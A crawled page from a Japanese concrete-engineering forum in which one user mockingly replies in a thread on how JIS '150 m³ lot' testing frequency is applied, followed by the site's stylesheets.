

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.con-pro.net/qanda/detail.php?no_qanda=40246
body_size: 21952
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="keywords" CONTENT="コンプロネット,コンクリート,コンクリート技術者,コンクリート製品,コンクリート業界,コンクリート製品メーカー"> 
<META NAME="description" CONTENT="コンプロネット。コンクリート製品メーカーの技術者、コンクリート技術者を中心とした、自由な意見交換、情報交換のためのネットコミュニティ。">
<META HTTP-EQUIV="Content-Style-Type" CONTENT="text/css">
<META HTTP-EQUIV="Content-Script-Type" CONTENT="text/javascript">
<TITLE>コンプロネット ～コンクリート技術者のネットコミュニティ</TITLE>
<link rel="stylesheet" type="text/css" href="/top3.css">
<link href="common.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BNNL0WPKG2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNNL0WPKG2');
</script>
</HEAD>
<BODY BGCOLOR="#ffffff" 
TEXT="#505050" LINK="#3333cc" VLINK="#800080" ALINK="#800080" 
TOPMARGIN="0" LEFTMARGIN="0" MARGINWIDTH="0" MARGINHEIGHT="0">

<!-- HEAD -->
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210">

<TABLE WIDTH="210" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210"><IMG 
SRC="/image3/null.gif" WIDTH="210" HEIGHT="2" ALT="" BORDER="0"></TD>
</TR>
<TR>
<TD WIDTH="210"><A HREF="/" 
TARGET="_top"><IMG 
SRC="/image3/headtrade2.gif" WIDTH="198" HEIGHT="43" 
ALT="CON-PRO.NET" BORDER="0"></A></TD>
</TR>
</TABLE>

</TD>


<TD WIDTH="100%">

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="4"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="20" HEIGHT="2" ALT=""></TD>
<td>
<!-- Banner Block Left -->
<!-- One Item -->
<table cellspacing="0" cellpadding="0" border="0">
<tr>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image/ban/cplot01.gif" width="450" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</table>
<!-- One Item -->
<!-- Banner Block Left -->
</td>
<td><img src="/image3/null.gif" width="10" height="2" alt=""></td>
<!-- Banner Block Right -->
<!-- One Item -->
<td>
<table cellspacing="0" cellpadding="1" border="0">
<tr>
<td width="120" align="center"><A 
HREF="https://www.seltec.co.jp/" TARGET="_blank"><IMG 
SRC="/image/ban/nb_selban01.gif" WIDTH="100" HEIGHT="42" ALT="" BORDER="0"></A>
</td>
<td width="120">&nbsp;

</td>
</tr>
</table>
</td>
<!-- One Item -->
<!-- Banner Block Right -->
</tr>
</TABLE>

<!--
<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="80" HEIGHT="2" ALT=""></TD>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image3/cpsban01.gif" width="336" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</TABLE>
-->
<!-- HEAD MENU TABLE END -->

</TD>

</TR>

<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dd4f11">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dddddd">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="3" ALT=""></TD>
</TR>

</TABLE>
<!-- HEAD -->

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<DIV ALIGN="center">
<!-- TABLE_START -->
<TABLE  WIDTH="98%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>

<TR>
<TD WIDTH="100%">

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD>
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="2" BORDER="0">
<TR>
<TD BGCOLOR="#fdfff2" CLASS="pindex" align="left">
■コンプロネット（コンクリート・プロダクツ・ネットワーク）はコンクリート製品技術者のためのコミュニティの場です。<BR>
</TD>
</TR>
</TABLE>
</TD>
</TR>
<TR>
<TD WIDTH="100%" BGCOLOR="#6a373c"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>
</TABLE>

<!-- Mid Banner Block Start -->
<div align="center">
<table cellspacing="3" cellpadding="3" border="0">
<tr valign="middle">
<!-- Ban01 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban01"-->
<!-- Ban01 End -->
<!-- Ban02 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="http://www.toyota-kohki.co.jp/" target="_blank"><img 
src="/image/ban/toyota01.jpg" width="175" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban02 End -->
<!-- Ban03 Start -->
<!--
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="" target="_blank"><img 
src="/image/ban/aaa.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
-->
<!-- Ban03 End -->
<!-- Ban04 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="https://noskid.seltec.co.jp/" target="_blank" onClick="javascript: pageTracker._trackPageview
('/goout/banner/noskid');"><img 
src="/image/ban/new_noskid01.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban04 End -->
<!-- Ban05 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban05"-->
<!-- Ban53 End -->
</tr>
</table>
<div class="orangelead">
※バナー広告のお申し込み・お問い合わせは<a href="/etc/adinfo.html" class="normala">こちらをご覧下さい。</a><br>
</div>
</div>
<!-- Mid Banner Block End -->




<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="100%" BGCOLOR="#9b0f1a"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="5" ALT=""></TD>
</TR>
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<!--#include virtual="/include/cptop_srcbox.html"-->

<tr>
<td class="orangelead" align="left">
　※技術的な疑問があったらキーワードを入れて<a href="/qanda/" class="normala">検索</a>してみましょう。解決しない時は「新規投稿」へ！<br>
</td>
</tr>
</table>


<!--
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<td align="center">
<hr>
<table width="95%">
<tr>
<td class="text">
<span class="orangelead"><b>※お知らせ※</b></span><br>
6月11日（土）サーバを移転しました。サイト利用中に不具合等ありましたら
お手数ですが<img src="/image/mad_info.gif">までお知らせくださいませ。<br>
</td>
</tr>
</table>
</td>
</tr>
</table>
-->


<div id="ps_main">

<div class="ps_input">
<div class="title_main">記事詳細</div>

<div class="tbldiv first">
<div class="th pc20p">記事番号</div>
<div class="td pc80p">40246</div>
</div>
<div class="tbldiv">
<div class="th pc20p">タイトル</div>
<div class="td pc80p">Re[3]: 150ﾘｭｰﾍﾞ管理</div>
</div>
<div class="tbldiv">
<div class="th pc20p">本文</div>
<div class="td pc80p">この内容を、認証機関に聞ける度胸がすごい<br />
<br />
思った。説明に値しないレベル。<br />
理解してないってことは管理できてないよね。。。テ〇プラ確定。<br />
引継ぎもテ〇プラで中身理解してないんでしょう。結局。</div>
</div>
<div class="tbldiv">
<div class="th pc20p">お名前</div>
<div class="td pc80p">うんうん</div>
</div>
<div class="tbldiv">
<div class="th pc20p">レスへの感心度</div>
<div class="td pc80p"><span id="span_bc__10" style="cursor:pointer;" onclick="click_span_bc(40246, 10, '&#x1f603;')">&#x1f603;: <span id="span_cnt_bc__10">1</span></span> <span id="span_bc__20" style="cursor:pointer;" onclick="click_span_bc(40246, 20, '&#x1f62e;')">&#x1f62e;: <span id="span_cnt_bc__20">0</span></span> <span id="span_bc__30" style="cursor:pointer;" onclick="click_span_bc(40246, 30, '&#x1f632; ')">&#x1f632; : <span id="span_cnt_bc__30">0</span></span> </div>
</div><div class="tbldiv">
<div class="th pc20p">登録日時</div>
<div class="td pc80p">2021-08-27 08:29:49</div>
</div>
<div class="tbldiv">
<div class="th pc20p">最終修正日時</div>
<div class="td pc80p">2021-08-27 08:29:49</div>
</div>

<div class="button"><a href="javascript:go_edit(40246);" />修正</a> <a href="javascript:go_delete(40246);" />削除</a> <a href="./#qanda40246" />一覧</a></div><!-- button --></div><!-- ps_input -->

<div class="qanda_bd20"><div class="qanda_root"><div class="qanda_item">・[40229] <a href="/qanda/detail.php?no_qanda=40229">150ﾘｭｰﾍﾞ管理</a> 製品管理 2021-08-15 07:04:33 &#x1f60a;x1 <a href="./new.php?no_parent=40229">[返信]</a><br>　（150ﾘｭｰﾍﾞ管理と文言があっても、実際無理です。150ﾘｭｰﾍﾞ超えるまたは…）<!--qanda_item--></div><div class="qanda_item">　　[40230] <a href="/qanda/detail.php?no_qanda=40230">Re: 150ﾘｭｰﾍﾞ管理</a> ダイヤモンドダスト 2021-08-21 08:21:17 &#x1f603;x1 <a href="./new.php?no_parent=40230">[返信]</a><br>　　（150ﾘｭｰﾍﾞ管理と文言があっても、実際無理です。150ﾘｭｰﾍﾞ超えるまたは…）<!--qanda_item--></div><div class="qanda_item">　　[40231] <a href="/qanda/detail.php?no_qanda=40231">Re: 150ﾘｭｰﾍﾞ管理</a> 2021-08-21 12:36:54 <a href="./new.php?no_parent=40231">[返信]</a><br>　　（例えば149ﾘｭｰﾍﾞで後1ﾘｭｰﾍﾞ出荷したら150ﾘｭｰﾍﾞ管理なら分かりま…）<!--qanda_item--></div><div class="qanda_item">　　　[40232] 削除されました。<br><!--qanda_item--></div><div class="qanda_item">　　　　[40234] <a href="/qanda/detail.php?no_qanda=40234">Re[3]: 150ﾘｭｰﾍﾞ管理</a> 2021-08-21 23:26:31 <a href="./new.php?no_parent=40234">[返信]</a><br>　　　　（150と書かれていると、150です。許容範囲なんとか・・・と特記事項が書かれてい…）<!--qanda_item--></div><div class="qanda_item">　　　　　[40235] 削除されました。<br><!--qanda_item--></div><div class="qanda_item">　　　　　[40240] <a href="/qanda/detail.php?no_qanda=40240">Re[4]: 150ﾘｭｰﾍﾞ管理</a> 2021-08-24 21:07:44 <a href="./new.php?no_parent=40240">[返信]</a><br>　　　　　（そうですよね規格通りに出来ないのに、ＪＩＳマーク表示なんて出来ないです。）<!--qanda_item--></div><div class="qanda_item">　　　　　　[40241] <a href="/qanda/detail.php?no_qanda=40241">Re[5]: 150ﾘｭｰﾍﾞ管理</a> 生コン屋 2021-08-25 13:08:20 <a href="./new.php?no_parent=40241">[返信]</a><br>　　　　　　（一般的にJISの考え方は150㎥を1ロットとして見ます。その中から代表的な部分と…）<!--qanda_item--></div><div class="qanda_item">　　　　　[40243] <a href="/qanda/detail.php?no_qanda=40243">Re[4]: 150ﾘｭｰﾍﾞ管理</a> 2021-08-25 16:38:15 <a href="./new.php?no_parent=40243">[返信]</a><br>　　　　　（&gt;150と書かれていると、150です。許容範囲なんとか・・・と特記事項が書かれて…）<!--qanda_item--></div><div class="qanda_item">　　　[40238] 削除されました。<br><!--qanda_item--></div><div class="qanda_item">　　[40244] <a href="/qanda/detail.php?no_qanda=40244">Re: 150ﾘｭｰﾍﾞ管理</a> 2021-08-26 16:43:38 <a href="./new.php?no_parent=40244">[返信]</a><br>　　（ここで聞くより登録認証機関に確認したほうが早いと思います。）<!--qanda_item--></div><div class="qanda_item">　　　[40245] <a href="/qanda/detail.php?no_qanda=40245">Re[2]: 150ﾘｭｰﾍﾞ管理</a> 2021-08-26 20:08:01 <a href="./new.php?no_parent=40245">[返信]</a><br>　　　（この内容を、認証機関に聞ける度胸がすごい）<!--qanda_item--></div><div style="color:maroon;" class="qanda_item">　　　　[40246] Re[3]: 150ﾘｭｰﾍﾞ管理 うんうん 2021-08-27 08:29:49 &#x1f603;x1 <a href="./new.php?no_parent=40246">[返信]</a><br>　　　　（この内容を、認証機関に聞ける度胸がすごい思った。説明に値しないレベル。理解してな…）<!--qanda_item--></div><div class="qanda_item">　　　　　[40247] <a href="/qanda/detail.php?no_qanda=40247">Re[4]: 150ﾘｭｰﾍﾞ管理</a> サイクルマン 2021-08-30 09:56:57 <a href="./new.php?no_parent=40247">[返信]</a><br>　　　　　（投稿者各位揶揄中傷するような書き込みが多い気がします。私は生コン製造工場勤務では…）<!--qanda_item--></div><div class="qanda_item">　　　　　　[40248] <a href="/qanda/detail.php?no_qanda=40248">Re[5]: 150ﾘｭｰﾍﾞ管理</a> 2021-08-30 11:12:36 &#x1f603;x1 &#x1f62e;x1 <a href="./new.php?no_parent=40248">[返信]</a><br>　　　　　　（&gt;文言の明解さからいえば「150㎥ジャスト」になります。&gt;論理的にはその方のおっ…）<!--qanda_item--></div><div class="qanda_item">　　[40249] <a href="/qanda/detail.php?no_qanda=40249">Re: 150ﾘｭｰﾍﾞ管理</a> 2021-08-31 10:59:37 &#x1f603;x13 &#x1f62e;x1 <a href="./new.php?no_parent=40249">[返信]</a><br>　　（なにも悩ますことは書いてないと思いますけどね。150㎥を1ロットとする事を標準と…）<!--qanda_item--></div><div class="qanda_item">　　[40250] <a href="/qanda/detail.php?no_qanda=40250">Re: 150ﾘｭｰﾍﾞ管理</a> まさまさ 2021-09-03 10:46:48 &#x1f603;x1 &#x1f632; x1 <a href="./new.php?no_parent=40250">[返信]</a><br>　　（150㎥管理とは、150㎥に一回行うことであります。例えば全くの最初の4.5㎥積…）<!--qanda_item--></div><div class="qanda_item">　　　[40251] <a href="/qanda/detail.php?no_qanda=40251">Re[2]: 150ﾘｭｰﾍﾞ管理</a> 2021-09-03 13:00:36 &#x1f603;x2 <a href="./new.php?no_parent=40251">[返信]</a><br>　　　（&gt;150㎥管理とは、150㎥に一回行うことであります。例えば全くの最初の4.5㎥…）<!--qanda_item--></div><div class="qanda_item">　　　　[40252] <a href="/qanda/detail.php?no_qanda=40252">Re[3]: 150ﾘｭｰﾍﾞ管理</a> たくろう 2021-09-06 13:01:02 &#x1f603;x1 <a href="./new.php?no_parent=40252">[返信]</a><br>　　　　（&gt;150㎥管理とは、150㎥に一回行うことであります。例えば全くの最初の4.5㎥…）<!--qanda_item--></div><div class="qanda_item">　　　　　[40253] <a href="/qanda/detail.php?no_qanda=40253">Re[4]: 150ﾘｭｰﾍﾞ管理</a> 2021-09-06 13:54:58 &#x1f603;x1 <a href="./new.php?no_parent=40253">[返信]</a><br>　　　　　（&gt;まさまささんの言う通りです。名無しのあなたは、どのように管理しているのですか？…）<!--qanda_item--></div><div class="qanda_item">　　　　　　[40255] <a href="/qanda/detail.php?no_qanda=40255">Re[5]: 150ﾘｭｰﾍﾞ管理</a> ダイヤモンドダスト 2021-09-06 16:56:29 <a href="./new.php?no_parent=40255">[返信]</a><br>　　　　　　（40249です。言い方が悪かったようですが、私も技術者の端くれでＪＩＳや各仕様書…）<!--qanda_item--></div><div class="qanda_item">　　　　　[40254] <a href="/qanda/detail.php?no_qanda=40254">Re[4]: 150ﾘｭｰﾍﾞ管理</a> 2021-09-06 15:48:31 <a href="./new.php?no_parent=40254">[返信]</a><br>　　　　　（[40249]を読んで理解できないですか?JIS A 5308に、ロットの採取タ…）<!--qanda_item--></div><div class="qanda_item">　　　　　　[40259] <a href="/qanda/detail.php?no_qanda=40259">Re[5]: 150ﾘｭｰﾍﾞ管理</a> 2021-10-01 11:57:16 <a href="./new.php?no_parent=40259">[返信]</a><br>　　　　　　（文句ばっかり言って、自分の考えを具体的に言わない。君は民進党か！）<!--qanda_item--></div><div class="qanda_item">　　　　　　　[40260] <a href="/qanda/detail.php?no_qanda=40260">Re[6]: 150ﾘｭｰﾍﾞ管理</a> 2021-10-01 14:21:33 <a href="./new.php?no_parent=40260">[返信]</a><br>　　　　　　　（&gt;文句ばっかり言って、自分の考えを具体的に言わない。&gt;君は民進党か！誰に言ってい…）<!--qanda_item--></div><div class="qanda_item">　　　　　　　　[40261] <a href="/qanda/detail.php?no_qanda=40261">Re[7]: 150ﾘｭｰﾍﾞ管理</a> 2021-10-11 15:02:34 <a href="./new.php?no_parent=40261">[返信]</a><br>　　　　　　　　（取り消し等、大事になる前に、気づいてくれることを望む。）<!--qanda_item--></div><div class="qanda_item">　　　　　　　　　[40262] <a href="/qanda/detail.php?no_qanda=40262">Re[8]: 150ﾘｭｰﾍﾞ管理</a> サイクルマン 2021-10-11 15:21:55 &#x1f603;x1 <a href="./new.php?no_parent=40262">[返信]</a><br>　　　　　　　　　（JISの記述はつぎの通りです。「試験頻度は，普通コンクリート，軽量コンクリート及…）<!--qanda_item--></div><div class="qanda_item">　　　　　　　　　　[40263] <a href="/qanda/detail.php?no_qanda=40263">Re[9]: 150ﾘｭｰﾍﾞ管理</a> 2021-10-11 16:27:10 <a href="./new.php?no_parent=40263">[返信]</a><br>　　　　　　　　　　（&gt;JISの記述はつぎの通りです。&gt;「試験頻度は，普通コンクリート，軽量コンクリー…）<!--qanda_item--></div><div class="qanda_item">　　　　　　　　　　　[40264] <a href="/qanda/detail.php?no_qanda=40264">Re[10]: 150ﾘｭｰﾍﾞ管理</a> サイクルマン 2021-10-11 16:46:51 <a href="./new.php?no_parent=40264">[返信]</a><br>　　　　　　　　　　　（&gt;JISの記述はつぎの通りです。&gt;「試験頻度は，普通コンクリート，軽量コンクリー…）<!--qanda_item--></div><div class="qanda_item">　　　　　　　　　　　　[40265] <a href="/qanda/detail.php?no_qanda=40265">Re[11]: 150ﾘｭｰﾍﾞ管理</a> 2021-10-11 16:57:21 <a href="./new.php?no_parent=40265">[返信]</a><br>　　　　　　　　　　　　（&gt;150㎥前後に1回ということは140㎥で1回でよいということになり、「150㎥…）<!--qanda_item--></div><div class="qanda_item">　　　　　　　　　　　　　[40266] <a href="/qanda/detail.php?no_qanda=40266">Re[12]: 150ﾘｭｰﾍﾞ管理</a> サイクルマン 2021-10-12 08:13:21 &#x1f603;x1 <a href="./new.php?no_parent=40266">[返信]</a><br>　　　　　　　　　　　　　（くどいようですがJISの記述はあくまでも「試験頻度は，普通コンクリート，軽量コン…）<!--qanda_item--></div><div class="qanda_item">　　　　　　　　　　　　　　[40267] <a href="/qanda/detail.php?no_qanda=40267">Re[13]: 150ﾘｭｰﾍﾞ管理</a> 2021-10-12 09:32:27 <a href="./new.php?no_parent=40267">[返信]</a><br>　　　　　　　　　　　　　　（&gt;業界の皆様で十分にご議論いただければありがたいと存じます。JIS制定、改正され…）<!--qanda_item--></div><div class="qanda_item">　　[40268] <a href="/qanda/detail.php?no_qanda=40268">Re: 150ﾘｭｰﾍﾞ管理</a> キンタマーニ 2021-10-12 11:08:10 <a href="./new.php?no_parent=40268">[返信]</a><br>　　（ツリーがすごい伸びてるけど実務的には150立米かその手前でロット組んでリセットだ…）<!--qanda_item--></div><div class="qanda_item">　　　[40269] <a href="/qanda/detail.php?no_qanda=40269">Re[2]: 150ﾘｭｰﾍﾞ管理</a> ｐｐｐ3 2021-10-12 16:42:20 &#x1f603;x2 <a href="./new.php?no_parent=40269">[返信]</a><br>　　　（150m3以内に1回目を採取して製造m3数は累加150m3を超えて300m3以内…）<!--qanda_item--></div><div class="qanda_item">　　　　[40270] <a href="/qanda/detail.php?no_qanda=40270">Re[3]: 150ﾘｭｰﾍﾞ管理</a> M 2021-10-12 16:46:01 <a href="./new.php?no_parent=40270">[返信]</a><br>　　　　（ギリギリを攻めて飛び入り注文で製品試験する場所がない現場だったらどうするんでしょ…）<!--qanda_item--></div><div class="qanda_item">　　[40271] <a href="/qanda/detail.php?no_qanda=40271">Re: 150ﾘｭｰﾍﾞ管理</a> こすけ 2021-10-20 11:44:57 &#x1f603;x3 <a href="./new.php?no_parent=40271">[返信]</a><br>　　（弊社では、配合作成直後に初回に強度試験するので150立米管理(出荷の少ない配合に…）<!--qanda_item--></div><!--qanda_root--></div><!--qanda_bd20--><div>
</div><!-- ps_main -->












<div align="center">
<img src="/image/null.gif" width="2" height="10"><br>
<script type="text/javascript"><!--
google_ad_client = "pub-4449737031481457";
/* Conpro Top Bottom ImgBan */
google_ad_slot = "7271171263";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndicationn.com/pagead/show_ads.js">
</script>
<img src="/image/null.gif" width="2" height="10"><br>
</div>

<!-- FOOTER -->
<!--#include virtual="/include/footer.txt"-->
<!-- FOOTER -->


</TD>
</TR>
</TABLE>
<!-- TABLE_END -->
</DIV>

</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/top3.css
body_size: 4378
content:
.pindex{color:#6a373c;
     font-size:13px;
     font-weight:normal;}
.text{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:16px;}
.boxt{color:#000000;
     font-size:13px;
     font-weight:normal;}
.infop{color:#f82905;
     font-size:13px;
     font-weight:normal;}
.boxrc{color:#000000;
     font-size:12px;
     font-weight:normal;
     line-height:14px;}
.readings{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:15px;}
.boxtb{color:#000000;
     font-size:13px;
     font-weight:bold;}
.basebt{color:#9b0f1a;
     font-size:13px;
     font-weight:normal;}
.redbt{color:#de1d07;
     font-size:13px;
     font-weight:normal;}
.greenbt{color:#075607;
     font-size:13px;
     font-weight:normal;}
.miniboxt{color:#505050;
     font-size:10px;
     font-weight:normal;}
.plead{color:#ffffff;
     font-size:12px;
     font-weight:bold;}
.whitebt{color:#ffffff;
     font-size:12px;
     font-weight:normal;}
.mplead{color:#ffffff;
     font-size:14px;
     font-weight:bold;}
.footcp{color:#404040;
     font-size:10px;
     font-weight:normal;}
.blueleadb{color:#1f1f92;
     font-size:13px;
     font-weight:bold;}
.orangelead{color:#943f38;
     font-size:13px;
     font-weight:normal;}
div.googad{
	margin:3px 0px 1px 0px;
/*	padding:3px 3px 3px 5px;*/
}
div.googad-left{
	margin:6px 2px 0px 0px;
	color:#333333;
     font-size:11px;
}
A.footcpa:link{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:visited{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:active{color:#600060;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:hover{color:#b82d0a;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:link{color:#3333cc;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:visited{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:active{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:hover{color:#b82d0a;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:link{color:#514d82;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:visited{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:active{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:hover{color:#b82d0a;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:link{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:visited{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:active{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:hover{color:#aa4e3e;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
/* 20140828 */
.snews_snamelnk{
display:block;
padding:1px 3px;background:#f0f0f0;
border-bottom:1px solid #d0d0d0;
text-decoration:none;font-weight:bold;
}
.snews_snamelnk:link,.snews_snamelnk:visited{
color:#000000;
}
.snews_snamelnk:hover{
background:#e8f2ff;
color:#3b8df3;
}
.snews_hlinelnk{
text-decoration:none;
}
.snews_hlinelnk:link,.snews_hlinelnk:visited{
color:#404040;
}
.snews_hlinelnk:hover{
color:#3b8df3;
}












.botanA {
	display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 0;
	-webkit-appearance: none;
	transition: background-color 0.25s ease-out, color 0.25s ease-out;
	line-height: 1;
    text-align: center;
    cursor: pointer;
	
    white-space: nowrap;
    color: #FFF;
    background-color: #219E62;
    border: 1px solid #219E62;
	border-radius: 4px;
    font-weight: bold;
	padding: 0.7em 1em;
	font-size: 0.875rem;
}


a.botanA:hover{
	color: #FFF;
    background-color: #1a7e4e;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/qanda/common.css
body_size: 5581
content:

img.w100p {
    max-width:100%;
    display:block;
    height:auto;
}

.caution {
    font-size:small;
    color:maroon;
}

.sp {
    display:inline;
    visibility:visible;
}

.pc {
    display:none;
    visibility:hidden;
}

.readonly {
    background-color:#ececec;
    border:2px solid #ececec;
    width:100px;

}
.title_main {background:#0a922c; margin-bottom:10px; border-radius:0px; font-size:18px; color:#FFF; padding:5px 0 5px 15px; text-align:left; border-radius: 2px;     }

@media screen and (min-width:768px), print {

    * {
        font-size:16px;
    }

/*
    a:hover {
        filter:alpha(opacity=60);
        -moz-opacity:0.6;
        opacity:0.6;
    }
*/

    .caution {
        font-size:x-small;
    }

    .sp {
        display:none;
        visibility:hidden;
    }

    .pc {
        display:inline;
        visibility:visible;
    }

    .pc5p { width:5%; }
    .pc10p { width:10%; }
    .pc15p { width:15%; }
    .pc20p { width:20%; }
    .pc25p { width:25%; }
    .pc30p { width:30%; }
    .pc35p { width:35%; }
    .pc40p { width:40%; }
    .pc45p { width:45%; }
    .pc50p { width:50%; }
    .pc55p { width:55%; }
    .pc60p { width:60%; }
    .pc65p { width:65%; }
    .pc70p { width:70%; }
    .pc75p { width:75%; }
    .pc80p { width:80%; }
    .pc85p { width:85%; }
    .pc90p { width:90%; }
    .pc95p { width:95%; }
    .pc100p { width:100%; }

    .pc50px { width:50px; }
    .pc100px { width:100px; }
    .pc150px { width:150px; }
    .pc200px { width:200px; }
    .pc250px { width:250px; }
    .pc300px { width:300px; }
    .pc350px { width:350px; }
    .pc400px { width:400px; }
    .pc450px { width:450px; }

    .top10 {margin-top:10px;}
    .top20 {margin-top:20px;}
    .top30 {margin-top:30px;}
    .bottom10 {margin-bottom:10px;}
    .bottom20 {margin-bottom:20px;}
    .bottom30 {margin-bottom:30px;}
}

div.ps_input {
    background-color:white;
    margin-bottom:10px;
}

div.ps_input h2 {
    font-size:x-large;
    background-color:#eaeaea;
    padding:2px 0 2px 5px;
    margin-bottom:10px;
    color:#0a922c;
    font-weight:normal;
}

div.ps_input h1 {
    font-size:x-large;
    text-align:center;
    margin:20px 0;
    font-weight:normal;
}

div.ps_input div.tbldiv {
    width:100%;
    border-left:1px solid gray;
}

div.ps_input div.first {
    border-top:1px solid gray;
}

div.ps_input div.tbldiv div.th {
    font-size:x-large;
    background-color:#d7efdd;
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv div.td {
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv input[type=text],
div.ps_input div.tbldiv input[type=password] {
        font-size:x-large;
        width:100%;
        height:100%;
        padding:4px;
        margin:3px
}

div.ps_input div.tbldiv textarea {
    width:100%;
}

div.ps_input div.tbldiv input[type=text].str_date {
    width:132px;
}

div.ps_input div.tbldiv input[type=text].str_timestamp {
    width:250px;
}

div.ps_input div.tbldiv label,
div.ps_input div.tbldiv select {
    height:24px;
    font-size:large;
}

div.ps_input div.button {
    text-align:center;
    margin-top:8px;
}

div.ps_input div.button a {
    font-size:x-large;
    display:inline-block;
    margin:0 4px;
    padding:4px 8px;
    text-decoration:none;
    border:2px solid #0a922c;
    color:#0a922c;
    background-color:white;
}
div.ps_input div.button a:hover { opacity: 0.6;}

@media screen and (min-width:768px), print {

    div.ps_input h2 {
        font-size:14px;
        margin-bottom:10px;
    }

    div.ps_input h1 {
        font-size:large;
        margin:60px 0;
    }

    div.ps_input div.tbldiv {
        display:table;
    }

    div.ps_input div.tbldiv div.th {
        text-align:left;
        font-size:small;
        display:table-cell;
    }

    div.ps_input div.tbldiv div.td {
        display:table-cell;
    }

    div.ps_input div.tbldiv input[type=text],
    div.ps_input div.tbldiv input[type=password],
    div.ps_input div.tbldiv textarea {
        width:96%;
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
    }
    div.ps_input div.tbldiv select{
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
